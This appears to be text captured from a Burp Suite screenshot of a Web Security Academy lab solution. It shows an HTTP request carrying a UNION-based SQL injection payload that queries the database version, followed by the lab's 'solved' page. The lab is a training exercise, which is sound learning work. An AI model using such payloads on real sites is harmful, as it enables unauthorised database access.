 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+null,@@version%23 HTTP/2
2 Host: 0a9b007703c898cb802b9ee100850091.web-security-academy.net
3 Cookie: session=9HGfThXPkHpz9tkjLlWRXUO35F0jTwhV
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a9b007703c898cb802b9ee100850091.web-security-academy.net/
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection
attack, querying
the database type
and version on
MySQL and
Microsoft
LAB Solved
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Back to lab description
Home
WE LIKE TO